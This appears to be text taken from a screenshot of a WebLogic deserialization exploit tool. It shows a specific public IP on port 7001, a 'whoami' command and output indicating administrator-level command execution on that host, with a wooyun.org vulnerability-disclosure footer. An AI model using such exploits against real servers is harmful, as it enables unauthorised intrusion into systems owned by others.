 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.126.34.117 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: wocloud-win\administrator
Connected!
www.wooyun.org